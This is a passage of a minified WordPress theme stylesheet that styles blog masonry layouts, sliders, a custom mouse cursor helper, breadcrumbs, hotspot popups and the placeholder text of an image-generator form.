6px;background-color:#E2E1E0;border-color:#E2E1E0;opacity:1;width:8px;height:8px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:2em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry{padding-bottom:2px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title{margin:0;font-size:36px;line-height:1.1em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title{margin:0;font-size:35px;line-height:1.15em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured{margin-bottom:1.85em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header{padding:0 0 0 50px;position:relative}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before{position:absolute;left:0;top:10px;width:35px;height:2px;content:"";display:block;background-color:var(--theme-color-text_dark)}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta{margin:0 0 12px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_header{padding-right:8%}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap{padding:2.5em}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title{margin:0;font-size:35px;line-height:1.09em}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title a{color:var(--theme-color-text_dark)}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title a:hover{color:var(--theme-color-text)}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_featured_bg:after{padding-top:128%;content:" ";width:0;height:0;display:inline-block;vertical-align:top;margin-left:-0.3em;position:relative}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child:hover .post_featured.hover_link.with_thumb>.bg_in,.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child:hover .post_featured.hover_link img{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.cover_hover .sc_cover.sc_cover_default + .elementor-container .sc_item_title_text{color:inherit;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.cover_hover .sc_cover.sc_cover_default:hover + .elementor-container .sc_item_title_text{color:var(--theme-color-text_dark)}.cover_hover .sc_cover.sc_cover_default:hover + .elementor-container .elementor-icon{fill:var(--theme-color-text_link)}.trx_addons_mouse_helper.trx_addons_mouse_helper_top:not(.trx_addons_mouse_helper_centered){top:var(--mouse-helper-top) !important}.trx_addons_mouse_helper.trx_addons_mouse_helper_left:not(.trx_addons_mouse_helper_centered){left:var(--mouse-helper-left) !important}.trx_addons_mouse_helper{font-size:16px;text-indent:0;--mouse-helper-width:12px;--mouse-helper-height:12px;--mouse-helper-left:-15px;--mouse-helper-top:-15px;border:1px solid;mix-blend-mode:difference;background-color:#ffffff;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-ms-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);-webkit-transition:width 0.3s ease,height 0.3s ease,opacity 0.3s ease,color 0.3s ease,background-color 0.3s ease,left 0.3s ease,top 0.3s ease,border-radius 0s ease,box-shadow 0.2s ease;-webkit-transition:width 0.3s ease,height 0.3s ease,opacity 0.3s ease,color 0.3s ease,background-color 0.3s ease,left 0.3s ease,top 0.3s ease,border-radius 0s ease,-webkit-box-shadow 0.2s ease;transition:width 0.3s ease,height 0.3s ease,opacity 0.3s ease,color 0.3s ease,background-color 0.3s ease,left 0.3s ease,top 0.3s ease,border-radius 0s ease,-webkit-box-shadow 0.2s ease;transition:width 0.3s ease,height 0.3s ease,opacity 0.3s ease,color 0.3s ease,background-color 0.3s ease,left 0.3s ease,top 0.3s ease,border-radius 0s ease,box-shadow 0.2s ease;transition:width 0.3s ease,height 0.3s ease,opacity 0.3s ease,color 0.3s ease,background-color 0.3s ease,left 0.3s ease,top 0.3s ease,border-radius 0s ease,box-shadow 0.2s ease,-webkit-box-shadow 0.2s ease}.trx_addons_mouse_helper_active.trx_addons_mouse_helper_action_bordered:not(.trx_addons_mouse_helper_with_layout){background-color:transparent !important}.trx_addons_mouse_helper_with_image{border:0 !important}.trx_addons_mouse_helper.trx_addons_mouse_helper_active{--mouse-helper-width:60px;--mouse-helper-height:60px}.trx_addons_mouse_helper.trx_addons_mouse_helper_permanent{opacity:1}.trx_addons_mouse_helper .trx_addons_mouse_helper_image{background-size:cover;background-position:center center}.trx_addons_mouse_helper .trx_addons_mouse_helper_image:before{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;content:" ";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0)}.trx_addons_mouse_helper.trx_addons_mouse_helper_with_image.trx_addons_mouse_helper_with_text,.trx_addons_mouse_helper.trx_addons_mouse_helper_with_image{-webkit-box-shadow:0 3px 46px rgba(0,0,0,0.1);-ms-box-shadow:0 3px 46px rgba(0,0,0,0.1);box-shadow:0 3px 46px rgba(0,0,0,0.1);border-radius:0}.trx_addons_mouse_helper.trx_addons_mouse_helper_active.trx_addons_mouse_helper_with_image.trx_addons_mouse_helper_with_text,.trx_addons_mouse_helper.trx_addons_mouse_helper_active.trx_addons_mouse_helper_with_image{--mouse-helper-width:288px;--mouse-helper-height:288px;padding:0;-webkit-box-sizing:"border-box";-ms-box-sizing:"border-box";box-sizing:"border-box"}.custom-helper{width:67px;height:67px;line-height:67px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:50%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.custom-helper span{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;color:#ffffff;font-size:10px;font-weight:400}.custom-helper span:after{content:"\e9e6";font-family:"fontello";will-change:transform;-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);display:inline-block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.custom-helper span:before{content:"\e9e5";font-family:"fontello";will-change:transform;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);display:inline-block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.direction_vertical .custom-helper span{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);will-change:transform}.trx_addons_mouse_helper.trx_addons_mouse_helper_with_layout{--mouse-helper-width:66px;--mouse-helper-height:66px}.trx_addons_mouse_helper.trx_addons_mouse_helper_with_layout.trx_addons_mouse_helper_click{--mouse-helper-width:56px;--mouse-helper-height:56px}.trx_addons_mouse_helper.trx_addons_mouse_helper_with_layout.trx_addons_mouse_helper_click .custom-helper span:after{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.trx_addons_mouse_helper.trx_addons_mouse_helper_with_layout.trx_addons_mouse_helper_click .custom-helper span:before{-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px)}.sc_layouts_title_breadcrumbs{margin-top:1.2em}.sc_layouts_title .sc_layouts_title_description{margin-top:0.5em}.sc_layouts_title .sc_layouts_title_content{max-width:100%}.sc_layouts_title .sc_layouts_title_meta{margin:0 0 1em}.sc_layouts_title .sc_layouts_title_content>.sc_layouts_title_breadcrumbs:first-child{margin-top:0}.sc_layouts_title .breadcrumbs{font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:0.06em}.sc_layouts_title .breadcrumbs a{color:var(--theme-color-text_dark) !important}.sc_layouts_title .breadcrumbs .breadcrumbs_delimiter{margin:0 1em}.sc_layouts_title .breadcrumbs .breadcrumbs_delimiter:before{content:"-"}.sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container{height:100% !important;width:100% !important}.sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container .mejs-controls{display:none !important}.sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container video{height:100% !important}.sc_layouts_title .trx_addons_video_player.with_video_autoplay .wp-video,.sc_layouts_title .trx_addons_video_player.with_video_autoplay .video_frame{height:100% !important;width:100% !important}.sc_layouts_title .trx_addons_video_player.with_video_autoplay .wp-video iframe,.sc_layouts_title .trx_addons_video_player.with_video_autoplay .video_frame iframe{-o-object-fit:unset;object-fit:unset;height:100% !important;width:100% !important}.single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal{padding-left:0;padding-right:0}.single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_controls_wrap a{display:none}.single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider-slide.swiper-slide-active:after{display:none}.single-format-gallery .post_featured.with_gallery .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider_container:not(.slider_type_images) .slider-slide,.single-format-gallery .post_featured.with_gallery .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider_container:not(.slider_type_images){min-height:1px !important}.single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.single-format-gallery .slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:30px}.single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.single-format-gallery .slider_outer_controls_side .slider_controls_wrap>a.slider_next,.single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:30px}.single-format-gallery .sc_slider_controller .slider_container:not(.slider_multi):not(.slider_type_images),.single-format-gallery .sc_slider_controller .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide{min-height:auto}.single-format-gallery .sc_slider_controller .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.single-format-gallery .sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.single-format-gallery .sc_slider_controller .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.single-format-gallery .sc_slider_controller .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:0}.single-format-gallery .sc_slider_controller .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.single-format-gallery .sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a.slider_next,.single-format-gallery .sc_slider_controller .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.single-format-gallery .sc_slider_controller .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:0}.single_style_style-5.single-format-video .post_header_wrap .post_featured.with_thumb .post_video_hover{font-size:15px;width:66px;height:66px;line-height:66px;overflow:visible;margin:-33px 0 0 -33px}.single_style_style-5.single-format-video .post_header_wrap .post_featured.with_thumb .post_video_hover:after{content:"";position:absolute;top:-11px;left:-11px;width:86px;height:86px;border:1px solid var(--theme-color-inverse_link);border-radius:50%;opacity:0.2}#trx_addons_post_details_popup .trx_addons_post_details_popup_close:before{font-size:24px;font-family:"fontello";content:"\e9e1";-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out}#trx_addons_post_details_popup .trx_addons_post_details_popup_close:hover:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#trx_addons_post_details_popup .services_page_header .post_details_page_title{padding:0.3em 4em 0.4em 0.5em;font-size:1.6em;line-height:1.2em}#trx_addons_post_details_popup .post_details_page_price{top:0.3em}.sc_layouts_language .sc_layouts_language_menu>li>a,.sc_layouts_language .sc_layouts_language_menu>li>a:hover,.sc_layouts_language .sc_layouts_language_menu>li.sfHover>a{color:var(--theme-color-text_dark) !important}.sc_layouts_language .sc_layouts_language_menu>li.menu-item-has-children>a:after{margin-left:0.5em;position:relative;right:0;top:2px}.sc_layouts_language .sc_layouts_language_menu>li>ul{top:4.5em}.sc_layouts_language .sc_layouts_language_menu>li.menu-item>a>img{position:relative;top:1px}.sc_layouts_language .sc_layouts_language_menu li.menu-item>a>img + span{margin-left:0.5em}.trx_addons_extended_taxonomy{vertical-align:inherit}.trx_addons_extended_taxonomy .trx_addons_extended_taxonomy_icon{font-weight:400}.sc_stack_section_present .trx_addons_scroll_to_top{z-index:0 !important;opacity:0 !important;pointer-events:none}.footer_fly_fullwidth{width:100%}.sc_hotspot_default .sc_hotspot_item_sonar{background-color:var(--theme-color-alter_bg_color)}.sc_hotspot_default .sc_hotspot_item_icon{background-color:var(--theme-color-alter_bg_color)}.sc_hotspot_default .sc_hotspot_item_icon span{display:block;font-size:14px;line-height:16px;color:var(--theme-color-alter_dark)}.sc_hotspot_default .sc_hotspot_item_popup{width:300px;padding:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 3px 25px rgba(0,0,0,0.05);-ms-box-shadow:0 3px 25px rgba(0,0,0,0.05);box-shadow:0 3px 25px rgba(0,0,0,0.05);background:var(--theme-color-alter_bg_color)}.sc_hotspot_default .sc_hotspot_item_popup>.sc_hotspot_item_popup_close + [class*=sc_hotspot_item],.sc_hotspot_default .sc_hotspot_item_popup>[class*=sc_hotspot_item]:first-child{margin-top:0}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*=sc_hotspot_item]{margin-top:25px}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close{color:var(--theme-color-alter_dark)}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_subtitle{color:var(--theme-color-alter_dark)}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_subtitle>span,.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-size:16px;line-height:20px;font-weight:400}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title{margin-top:8px;font-size:19px;line-height:23px;color:var(--theme-color-alter_dark)}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price{margin-top:8px;font-size:18px;line-height:22px;font-weight:500;color:var(--theme-color-alter_text)}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_description{margin-top:10px;font-size:16px;line-height:24px;color:var(--theme-color-alter_text)}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_link{margin-top:15px}.sc_igenerator_form .trx_addons_loading{background-color:var(--theme-color-bg_color_07)}.sc_igenerator_form_field_inner>.select_container select,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number],.sc_igenerator_form_field_inner>input[type=text],.sc_igenerator_form_field_inner>.theme_form_field_text{padding:0 20px;height:60px;border:none;border-radius:0;color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color) !important}.sc_igenerator_form_field_inner>.select_container select:focus,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select:focus,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number]:focus,.sc_igenerator_form_field_inner>input[type=text]:focus,.sc_igenerator_form_field_inner>.theme_form_field_text:focus{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]::-moz-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]::-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]::-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]::-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]::-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]::-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]::placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]::placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]::placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]::placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]::placeholder{color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus::-moz-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus:-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus::-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus::-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:focus::placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:focus::placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:focus::placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active::-webkit-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active::-moz-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active:-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active::-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active::-ms-input-placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-ms-input-placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active::-ms-input-placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.select_container select[placeholder]:active::placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_model_wrap>.select_container select[placeholder]:active::placeholder,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number][placeholder]:active::placeholder,.sc_igenerator_form_field_inner>input[type=text][placeholder]:active::placeholder,.sc_igenerator_form_field_inner>.theme_form_field_text[placeholder]:active::placeholder{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.theme_form_field_text{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap input[type=number]{padding-right:2.8em}.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap .sc_igenerator_form_field_numeric_wrap_button{padding:0.15em 0.8em;color:var(--theme-color-alter_text)}.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap 